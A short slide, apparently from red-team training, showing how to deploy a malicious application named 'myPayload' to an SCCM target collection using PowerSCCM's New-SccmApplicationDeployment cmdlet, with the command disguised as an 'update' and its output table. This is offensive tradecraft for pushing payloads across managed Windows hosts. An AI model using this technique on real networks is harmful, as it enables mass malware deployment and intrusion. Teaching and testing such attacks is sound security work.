 Deploying Malicious Applications

● With targets grouped and applications created, deploying the application to the target group is the last step.

● PowerSCCM makes this simple to do via the **New-SccmApplicationDeployment** cmdlet:

PS C:\> Get-SccmSession | New-SccmApplicationDeployment -ApplicationName "myPayload" -AssignmentName "update" -CollectionName "Red Team Targets"

| ApplicationName | CollectionName | DeplymentName |
|---|---|---|
| myPayload | Red Team Targets | update |

PS C:\>